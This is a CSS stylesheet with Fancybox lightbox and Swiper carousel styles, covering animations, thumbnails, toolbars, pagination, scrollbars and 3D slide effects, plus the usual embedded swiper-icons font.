.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop,
.fancybox__container.is-animated[aria-hidden=false] .fancybox__caption,
.fancybox__container.is-animated[aria-hidden=false] .fancybox__nav {
  animation: .15s ease backwards fancybox-fadeIn;
}

.fancybox__container.is-animated.is-closing .carousel__button.is-close,
.fancybox__container.is-animated.is-closing .carousel__dots,
.fancybox__container.is-animated.is-closing .fancybox__backdrop,
.fancybox__container.is-animated.is-closing .fancybox__caption,
.fancybox__container.is-animated.is-closing .fancybox__nav {
  animation: .15s ease both fancybox-fadeOut;
}

.fancybox-fadeIn {
  animation: .15s ease both fancybox-fadeIn;
}

.fancybox-fadeOut {
  animation: .1s ease both fancybox-fadeOut;
}

.fancybox-zoomInUp {
  animation: .2s ease both fancybox-zoomInUp;
}

.fancybox-zoomOutDown {
  animation: .15s ease both fancybox-zoomOutDown;
}

.fancybox-throwOutUp {
  animation: .15s ease both fancybox-throwOutUp;
}

.fancybox-throwOutDown {
  animation: .15s ease both fancybox-throwOutDown;
}

.fancybox__container.is-animated[aria-hidden=false] .fancybox__thumbs,
.fancybox__container.is-animated[aria-hidden=false] .fancybox__toolbar {
  animation: .15s ease-in backwards fancybox-fadeIn;
}

@keyframes fancybox-fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes fancybox-fadeOut {
  to {
    opacity: 0;
  }
}

@keyframes fancybox-zoomInUp {
  from {
    transform: scale(.97) translate3d(0,16px,0);
    opacity: 0;
  }

  to {
    transform: scale(1) translate3d(0,0,0);
    opacity: 1;
  }
}

@keyframes fancybox-zoomOutDown {
  to {
    transform: scale(.97) translate3d(0,16px,0);
    opacity: 0;
  }
}

@keyframes fancybox-throwOutUp {
  to {
    transform: translate3d(0,-30%,0);
    opacity: 0;
  }
}

@keyframes fancybox-throwOutDown {
  to {
    transform: translate3d(0,30%,0);
    opacity: 0;
  }
}

.fancybox__carousel .carousel__slide {
  scrollbar-width: thin;
  scrollbar-color: #ccc rgba(255,255,255,.1);
}

.fancybox__carousel .carousel__slide::-webkit-scrollbar {
  width: 8px;
  height: 8px;
}

.fancybox__carousel .carousel__slide::-webkit-scrollbar-track {
  background-color: rgba(255,255,255,.1);
}

.fancybox__carousel .carousel__slide::-webkit-scrollbar-thumb {
  background-color: #ccc;
  border-radius: 2px;
  box-shadow: inset 0 0 4px rgba(0,0,0,.2);
}

.fancybox__carousel.is-draggable .fancybox__slide,
.fancybox__carousel.is-draggable .fancybox__slide .fancybox__content {
  cursor: move;
  cursor: grab;
}

.fancybox__carousel.is-dragging .fancybox__slide,
.fancybox__carousel.is-dragging .fancybox__slide .fancybox__content {
  cursor: move;
  cursor: grabbing;
}

.fancybox__carousel .fancybox__slide .fancybox__content {
  cursor: auto;
}

.fancybox__carousel .fancybox__slide.can-zoom_in .fancybox__content {
  cursor: zoom-in;
}

.fancybox__carousel .fancybox__slide.can-zoom_out .fancybox__content {
  cursor: zoom-out;
}

.fancybox__carousel .fancybox__slide.is-draggable .fancybox__content {
  cursor: move;
  cursor: grab;
}

.fancybox__carousel .fancybox__slide.is-dragging .fancybox__content {
  cursor: move;
  cursor: grabbing;
}

.fancybox__image {
  transform-origin: 0 0;
  user-select: none;
  transition: none;
}

.has-image .fancybox__content {
  padding: 0;
  background: rgba(0,0,0,0);
  min-height: 1px;
}

.is-closing .has-image .fancybox__content {
  overflow: visible;
}

.has-image[data-image-fit=contain] {
  overflow: visible;
  touch-action: none;
}

.has-image[data-image-fit=contain] .fancybox__content {
  flex-direction: row;
  flex-wrap: wrap;
}

.has-image[data-image-fit=contain] .fancybox__image {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
}

.has-image[data-image-fit=contain-w] {
  overflow-x: hidden;
  overflow-y: auto;
}

.has-image[data-image-fit=contain-w] .fancybox__content {
  min-height: auto;
}

.has-image[data-image-fit=contain-w] .fancybox__image {
  max-width: 100%;
  height: auto;
}

.has-image[data-image-fit=cover] {
  overflow: visible;
  touch-action: none;
}

.has-image[data-image-fit=cover] .fancybox__content {
  width: 100%;
  height: 100%;
}

.has-image[data-image-fit=cover] .fancybox__image {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,
.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,
.fancybox__carousel .fancybox__slide.has-map .fancybox__content,
.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,
.fancybox__carousel .fancybox__slide.has-video .fancybox__content {
  max-width: 100%;
  flex-shrink: 1;
  min-height: 1px;
  overflow: visible;
}

.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,
.fancybox__carousel .fancybox__slide.has-map .fancybox__content,
.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content {
  width: 100%;
  height: 80%;
}

.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,
.fancybox__carousel .fancybox__slide.has-video .fancybox__content {
  width: 960px;
  height: 540px;
  max-width: 100%;
  max-height: 100%;
}

.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,
.fancybox__carousel .fancybox__slide.has-map .fancybox__content,
.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,
.fancybox__carousel .fancybox__slide.has-video .fancybox__content {
  padding: 0;
  background: rgba(24,24,27,.9);
  color: #fff;
}

.fancybox__carousel .fancybox__slide.has-map .fancybox__content {
  background: #e5e3df;
}

.fancybox__html5video,
.fancybox__iframe {
  border: 0;
  display: block;
  height: 100%;
  width: 100%;
  background: rgba(0,0,0,0);
}

.fancybox-placeholder {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0,0,0,0);
  white-space: nowrap;
  border-width: 0;
}

.fancybox__thumbs {
  flex: 0 0 auto;
  position: relative;
  padding: 0 3px;
  opacity: var(--fancybox-opacity,1);
}

.fancybox__container.is-animated.is-closing .fancybox__thumbs {
  opacity: 0;
}

.fancybox__thumbs .carousel__slide {
  flex: 0 0 auto;
  width: var(--fancybox-thumbs-width,96px);
  margin: 0;
  padding: 8px 3px;
  box-sizing: content-box;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: visible;
  cursor: pointer;
}

.fancybox__thumbs .carousel__slide .fancybox__thumb::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-width: 5px;
  border-style: solid;
  border-color: var(--fancybox-accent-color,rgba(34,213,233,.96));
  opacity: 0;
  transition: opacity .15s ease;
  border-radius: var(--fancybox-thumbs-border-radius,4px);
}

.fancybox__thumbs .carousel__slide.is-nav-selected .fancybox__thumb::after {
  opacity: .92;
}

.fancybox__thumbs .carousel__slide>* {
  pointer-events: none;
  user-select: none;
}

.fancybox__thumb {
  position: relative;
  width: 100%;
  padding-top: calc(100%/(var(--fancybox-thumbs-ratio,1.5)));
  background-size: cover;
  background-position: center center;
  background-color: rgba(255,255,255,.1);
  background-repeat: no-repeat;
  border-radius: var(--fancybox-thumbs-border-radius,4px);
}

.fancybox__toolbar {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 20;
  background: linear-gradient(to top,hsla(0deg,0%,0%,0) 0,hsla(0deg,0%,0%,.006) 8.1%,hsla(0deg,0%,0%,.021) 15.5%,hsla(0deg,0%,0%,.046) 22.5%,hsla(0deg,0%,0%,.077) 29%,hsla(0deg,0%,0%,.114) 35.3%,hsla(0deg,0%,0%,.155) 41.2%,hsla(0deg,0%,0%,.198) 47.1%,hsla(0deg,0%,0%,.242) 52.9%,hsla(0deg,0%,0%,.285) 58.8%,hsla(0deg,0%,0%,.326) 64.7%,hsla(0deg,0%,0%,.363) 71%,hsla(0deg,0%,0%,.394) 77.5%,hsla(0deg,0%,0%,.419) 84.5%,hsla(0deg,0%,0%,.434) 91.9%,hsla(0deg,0%,0%,.44) 100%);
  padding: 0;
  touch-action: none;
  display: flex;
  justify-content: space-between;
  --carousel-button-svg-width: 20px;
  --carousel-button-svg-height: 20px;
  opacity: var(--fancybox-opacity,1);
  text-shadow: var(--fancybox-toolbar-text-shadow,1px 1px 1px rgba(0,0,0,.4));
}

@media all and (min-width:1024px) {
  .fancybox__toolbar {
    padding: 8px;
  }
}

.fancybox__container.is-animated.is-closing .fancybox__toolbar {
  opacity: 0;
}

.fancybox__toolbar__items {
  display: flex;
}

.fancybox__toolbar__items--left {
  margin-right: auto;
}

.fancybox__toolbar__items--center {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
}

.fancybox__toolbar__items--right {
  margin-left: auto;
}

@media (max-width:640px) {
  .fancybox__toolbar__items--center:not(:last-child) {
    display: none;
  }
}

.fancybox__counter {
  min-width: 72px;
  padding: 0 10px;
  line-height: var(--carousel-button-height,48px);
  text-align: center;
  font-size: 17px;
  font-variant-numeric: tabular-nums;
  -webkit-font-smoothing: subpixel-antialiased;
}

.fancybox__progress {
  background: var(--fancybox-accent-color,rgba(34,213,233,.96));
  height: 3px;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  transition-property: transform;
  transition-timing-function: linear;
  z-index: 30;
  user-select: none;
}

.fancybox__container:fullscreen::backdrop {
  opacity: 0;
}

.fancybox__button--fullscreen g:nth-child(2) {
  display: none;
}

.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(1) {
  display: none;
}

.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(2) {
  display: block;
}

.fancybox__button--slideshow g:nth-child(2),
.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(1) {
  display: none;
}

.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(2) {
  display: block;
}
.swiper-slide,
.swiper-wrapper {
  width: 100%;
  height: 100%;
  position: relative;
  transition-property: transform;
}

.swiper-3d,
.swiper-3d.swiper-css-mode .swiper-wrapper {
  perspective: 1200px;
}

@font-face {
  font-family: swiper-icons;
  src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");
  font-weight: 400;
  font-style: normal;
}

:root {
  --swiper-theme-color: #007aff;
  --swiper-navigation-size: 44px;
}

:host {
  position: relative;
  display: block;
  margin-left: auto;
  margin-right: auto;
  z-index: 1;
}

.swiper {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  z-index: 1;
  display: block;
}

.swiper-vertical>.swiper-wrapper {
  flex-direction: column;
}

.swiper-wrapper {
  z-index: 1;
  display: flex;
  transition-timing-function: var(--swiper-wrapper-transition-timing-function,initial);
  box-sizing: content-box;
}

.swiper-android .swiper-slide,
.swiper-ios .swiper-slide,
.swiper-wrapper {
  transform: translate3d(0,0,0);
}

.swiper-horizontal {
  touch-action: pan-y;
}

.swiper-vertical {
  touch-action: pan-x;
}

.swiper-slide {
  flex-shrink: 0;
  display: block;
}

.swiper-slide-invisible-blank {
  visibility: hidden;
}

.swiper-autoheight,
.swiper-autoheight .swiper-slide {
  height: auto;
}

.swiper-autoheight .swiper-wrapper {
  align-items: flex-start;
  transition-property: transform,height;
}

.swiper-backface-hidden .swiper-slide {
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-3d .swiper-cube-shadow,
.swiper-3d .swiper-slide,
.swiper-3d .swiper-wrapper {
  transform-style: preserve-3d;
}

.swiper-css-mode>.swiper-wrapper {
  overflow: auto;
  scrollbar-width: none;
  -ms-overflow-style: none;
}

.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar {
  display: none;
}

.swiper-css-mode>.swiper-wrapper>.swiper-slide {
  scroll-snap-align: start start;
}

.swiper-css-mode.swiper-horizontal>.swiper-wrapper {
  scroll-snap-type: x mandatory;
}

.swiper-css-mode.swiper-vertical>.swiper-wrapper {
  scroll-snap-type: y mandatory;
}

.swiper-css-mode.swiper-free-mode>.swiper-wrapper {
  scroll-snap-type: none;
}

.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide {
  scroll-snap-align: none;
}

.swiper-css-mode.swiper-centered>.swiper-wrapper::before {
  content: '';
  flex-shrink: 0;
  order: 9999;
}

.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide {
  scroll-snap-align: center center;
  scroll-snap-stop: always;
}

.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child {
  margin-inline-start: var(--swiper-centered-offset-before);
}

.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper::before {
  height: 100%;
  min-height: 1px;
  width: var(--swiper-centered-offset-after);
}

.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child {
  margin-block-start: var(--swiper-centered-offset-before);
}

.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper::before {
  width: 100%;
  min-width: 1px;
  height: var(--swiper-centered-offset-after);
}

.swiper-3d .swiper-slide-shadow,
.swiper-3d .swiper-slide-shadow-bottom,
.swiper-3d .swiper-slide-shadow-left,
.swiper-3d .swiper-slide-shadow-right,
.swiper-3d .swiper-slide-shadow-top {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-3d .swiper-slide-shadow {
  background: rgba(0,0,0,.15);
}

.swiper-3d .swiper-slide-shadow-left {
  background-image: linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0));
}

.swiper-3d .swiper-slide-shadow-right {
  background-image: linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0));
}

.swiper-3d .swiper-slide-shadow-top {
  background-image: linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0));
}

.swiper-3d .swiper-slide-shadow-bottom {
  background-image: linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0));
}

.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  transform-origin: 50%;
  box-sizing: border-box;
  border: 4px solid;
  border-radius: 50%;
  border-top-color: transparent;
}

.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,
.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader {
  animation: swiper-preloader-spin 1s infinite linear;
}

.swiper-lazy-preloader-white {
  --swiper-preloader-color: #fff;
}

.swiper-lazy-preloader-black {
  --swiper-preloader-color: #000;
}

@keyframes swiper-preloader-spin {
  0% {
    transform: rotate(0);
  }

  100% {
    transform: rotate(360deg);
  }
}

.swiper-virtual .swiper-slide {
  -webkit-backface-visibility: hidden;
  transform: translateZ(0);
}

.swiper-virtual.swiper-css-mode .swiper-wrapper::after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
}

.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after {
  height: 1px;
  width: var(--swiper-virtual-size);
}

.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after {
  width: 1px;
  height: var(--swiper-virtual-size);
}

.swiper-button-next,
.swiper-button-prev {
  position: absolute;
  top: var(--swiper-navigation-top-offset,50%);
  width: calc(var(--swiper-navigation-size)/ 44 * 27);
  height: var(--swiper-navigation-size);
  margin-top: calc(0px - (var(--swiper-navigation-size)/ 2));
  z-index: 10;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--swiper-navigation-color,var(--swiper-theme-color));
}

.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
  opacity: .35;
  cursor: auto;
  pointer-events: none;
}

.swiper-button-next.swiper-button-hidden,
.swiper-button-prev.swiper-button-hidden {
  opacity: 0;
  cursor: auto;
  pointer-events: none;
}

.swiper-navigation-disabled .swiper-button-next,
.swiper-navigation-disabled .swiper-button-prev {
  display: none!important;
}

.swiper-button-next svg,
.swiper-button-prev svg {
  width: 100%;
  height: 100%;
  object-fit: contain;
  transform-origin: center;
}

.swiper-rtl .swiper-button-next svg,
.swiper-rtl .swiper-button-prev svg {
  transform: rotate(180deg);
}

.swiper-button-prev,
.swiper-rtl .swiper-button-next {
  left: var(--swiper-navigation-sides-offset,10px);
  right: auto;
}

.swiper-button-lock {
  display: none;
}

.swiper-button-next:after,
.swiper-button-prev:after {
  font-family: swiper-icons;
  font-size: var(--swiper-navigation-size);
  text-transform: none!important;
  letter-spacing: 0;
  font-variant: initial;
  line-height: 1;
}

.swiper-button-prev:after,
.swiper-rtl .swiper-button-next:after {
  content: 'prev';
}

.swiper-button-next,
.swiper-rtl .swiper-button-prev {
  right: var(--swiper-navigation-sides-offset,10px);
  left: auto;
}

.swiper-button-next:after,
.swiper-rtl .swiper-button-prev:after {
  content: 'next';
}

.swiper-pagination {
  position: absolute;
  text-align: center;
  transition: .3s opacity;
  transform: translate3d(0,0,0);
  z-index: 10;
}

.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}

.swiper-pagination-disabled>.swiper-pagination,
.swiper-pagination.swiper-pagination-disabled {
  display: none!important;
}

.swiper-horizontal>.swiper-pagination-bullets,
.swiper-pagination-bullets.swiper-pagination-horizontal,
.swiper-pagination-custom,
.swiper-pagination-fraction {
  bottom: var(--swiper-pagination-bottom,8px);
  top: var(--swiper-pagination-top,auto);
  left: 0;
  width: 100%;
}

.swiper-pagination-bullets-dynamic {
  overflow: hidden;
  font-size: 0;
}

.swiper.swiper-cube,
.swiper.swiper-flip {
  overflow: visible;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transform: scale(.33);
  position: relative;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
  transform: scale(.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
  transform: scale(.33);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
  transform: scale(.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
  transform: scale(.33);
}

.swiper-pagination-bullet {
  width: var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));
  height: var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));
  display: inline-block;
  border-radius: var(--swiper-pagination-bullet-border-radius,50%);
  background: var(--swiper-pagination-bullet-inactive-color,#000);
  opacity: var(--swiper-pagination-bullet-inactive-opacity,.2);
}

button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  box-shadow: none;
  -webkit-appearance: none;
  appearance: none;
}

.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}

.swiper-pagination-bullet:only-child {
  display: none!important;
}

.swiper-pagination-bullet-active {
  opacity: var(--swiper-pagination-bullet-opacity,1);
  background: var(--swiper-pagination-color,var(--swiper-theme-color));
}

.swiper-pagination-vertical.swiper-pagination-bullets,
.swiper-vertical>.swiper-pagination-bullets {
  right: var(--swiper-pagination-right,8px);
  left: var(--swiper-pagination-left,auto);
  top: 50%;
  transform: translate3d(0,-50%,0);
}

.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,
.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
  margin: var(--swiper-pagination-bullet-vertical-gap,6px) 0;
  display: block;
}

.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,
.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  top: 50%;
  transform: translateY(-50%);
  width: 8px;
}

.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,
.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  display: inline-block;
  transition: .2s transform,.2s top;
}

.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,
.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 var(--swiper-pagination-bullet-horizontal-gap,4px);
}

.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,
.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  left: 50%;
  transform: translateX(-50%);
  white-space: nowrap;
}

.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,
.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: .2s transform,.2s left;
}

.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: .2s transform,.2s right;
}

.swiper-fade.swiper-free-mode .swiper-slide,
.swiper-free-mode>.swiper-wrapper {
  transition-timing-function: ease-out;
}

.swiper-pagination-fraction {
  color: var(--swiper-pagination-fraction-color,inherit);
}

.swiper-pagination-progressbar {
  background: var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));
  position: absolute;
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: var(--swiper-pagination-color,var(--swiper-theme-color));
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transform: scale(0);
  transform-origin: left top;
}

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  transform-origin: right top;
}

.swiper-horizontal>.swiper-pagination-progressbar,
.swiper-pagination-progressbar.swiper-pagination-horizontal,
.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,
.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
  width: 100%;
  height: var(--swiper-pagination-progressbar-size,4px);
  left: 0;
  top: 0;
}

.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,
.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,
.swiper-pagination-progressbar.swiper-pagination-vertical,
.swiper-vertical>.swiper-pagination-progressbar {
  width: var(--swiper-pagination-progressbar-size,4px);
  height: 100%;
  left: 0;
  top: 0;
}

.swiper-pagination-lock {
  display: none;
}

.swiper-scrollbar {
  border-radius: var(--swiper-scrollbar-border-radius,10px);
  position: relative;
  touch-action: none;
  background: var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));
}

.swiper-scrollbar-disabled>.swiper-scrollbar,
.swiper-scrollbar.swiper-scrollbar-disabled {
  display: none!important;
}

.swiper-horizontal>.swiper-scrollbar,
.swiper-scrollbar.swiper-scrollbar-horizontal {
  position: absolute;
  left: var(--swiper-scrollbar-sides-offset,1%);
  bottom: var(--swiper-scrollbar-bottom,4px);
  top: var(--swiper-scrollbar-top,auto);
  z-index: 50;
  height: var(--swiper-scrollbar-size,4px);
  width: calc(100% - 2 * var(--swiper-scrollbar-sides-offset,1%));
}

.swiper-scrollbar.swiper-scrollbar-vertical,
.swiper-vertical>.swiper-scrollbar {
  position: absolute;
  left: var(--swiper-scrollbar-left,auto);
  right: var(--swiper-scrollbar-right,4px);
  top: var(--swiper-scrollbar-sides-offset,1%);
  z-index: 50;
  width: var(--swiper-scrollbar-size,4px);
  height: calc(100% - 2 * var(--swiper-scrollbar-sides-offset,1%));
}

.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));
  border-radius: var(--swiper-scrollbar-border-radius,10px);
  left: 0;
  top: 0;
}

.swiper-scrollbar-cursor-drag {
  cursor: move;
}

.swiper-scrollbar-lock {
  display: none;
}

.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.swiper-zoom-container>canvas,
.swiper-zoom-container>img,
.swiper-zoom-container>svg {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
}

.swiper-slide-zoomed {
  cursor: move;
  touch-action: none;
}

.swiper .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}

.swiper-free-mode>.swiper-wrapper {
  margin: 0 auto;
}

.swiper-grid>.swiper-wrapper {
  flex-wrap: wrap;
}

.swiper-grid-column>.swiper-wrapper {
  flex-wrap: wrap;
  flex-direction: column;
}

.swiper-fade .swiper-slide {
  pointer-events: none;
  transition-property: opacity;
}

.swiper-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-fade .swiper-slide-active,
.swiper-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-cube .swiper-slide,
.swiper-cube .swiper-slide .swiper-slide,
.swiper-flip .swiper-slide,
.swiper-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-cube .swiper-slide {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
  visibility: hidden;
  transform-origin: 0 0;
  width: 100%;
  height: 100%;
}

.swiper-cube .swiper-slide-active,
.swiper-cube .swiper-slide-next,
.swiper-cube .swiper-slide-next+.swiper-slide,
.swiper-cube .swiper-slide-prev {
  visibility: visible;
  pointer-events: auto;
}

.swiper-cube.swiper-rtl .swiper-slide {
  transform-origin: 100% 0;
}

.swiper-cube .swiper-slide-active,
.swiper-cube .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  opacity: .6;
  z-index: 0;
}

.swiper-cube .swiper-cube-shadow:before {
  content: '';
  background: #000;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  filter: blur(50px);
}

.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,
.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,
.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,
.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-flip .swiper-slide {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
}

.swiper-flip .swiper-slide-active,
.swiper-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,
.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,
.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,
.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-creative .swiper-slide {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  overflow: hidden;
  transition-property: transform,opacity,height;
}

